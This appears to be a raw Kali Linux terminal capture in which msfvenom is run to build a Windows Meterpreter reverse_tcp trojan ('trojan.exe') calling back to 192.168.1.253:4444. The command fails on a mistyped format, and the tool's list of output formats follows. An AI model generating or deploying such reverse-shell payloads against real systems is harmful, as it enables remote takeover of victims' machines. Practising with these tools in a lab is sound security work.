 (root㉿kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253 LPORT=4444 -f eve > trojan.exe
Error: invalid format: eve
Framework Executable Formats [--format <value>]
===============================================
Name
----
asp
aspx
aspx-exe
axis2
dll
elf
elf-so
exe
exe-only
exe-service
exe-small
hta-psh
jar
jsp
loop-vbs
macho
msi
msi-nouac
osx-app
psh
psh-cmd
psh-net
psh-reflection
python-reflection
vba
vba-exe
vba-psh
vbs
war
Framework Transform Formats [--format <value>]
==============================================
Name
----
base32
base64
bash
c
csharp
dw
dword